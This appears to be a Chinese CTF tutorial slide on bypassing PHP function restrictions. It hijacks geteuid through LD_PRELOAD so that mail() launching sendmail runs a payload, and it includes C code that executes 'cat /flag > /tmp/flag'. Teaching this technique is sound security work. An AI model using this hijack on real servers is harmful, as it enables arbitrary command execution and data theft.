 构造payload
mail函数
调用子程序"/usr/sbin/sendmail
调用动态链接库geteuid函数
给geteuid函数重新赋值
1. #include <stdlib.h>
2. #include <stdio.h>
3. #include <string.h>
4. void payload() {
5. system("cat /flag > /tmp/flag"); 读取flag输出到/tmp/flag
6. }
7. int geteuid(){
8. unsetenv("LD_PRELOAD");
9. payload();
10. }
重庆橙子科技
橙子科技工作室 bilibili